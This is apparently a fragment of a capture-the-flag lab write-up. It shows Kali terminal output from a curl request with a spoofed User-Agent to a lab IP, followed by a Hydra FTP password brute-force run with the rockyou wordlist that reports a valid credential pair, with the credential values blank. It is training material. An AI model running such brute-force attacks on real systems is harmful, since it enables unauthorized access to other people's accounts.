 ┌──(kali㉿kali)-[~]
└─$ curl "http://10.10.93.78" -H "User-Agent:C" -L
Attention , <br><br>
Do you still remember our deal? Please tell agent J about the stuff ASAP. Also, change your god damn password, is weak! <br><br>
From,<br>
Agent R
┌──(kali㉿kali)-[~]
└─$ hydra -l -P /usr/share/wordlists/rockyou.txt ftp://10.10.93.78 -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-02 05:54:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.93.78:21/
[STATUS] 190.00 tries/min, 190 tries in 00:01h, 14344209 to do in 1258:16h, 16 active
[21][ftp] host: 10.10.93.78 login: password:
[STATUS] attack finished for 10.10.93.78 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-02 05:56:06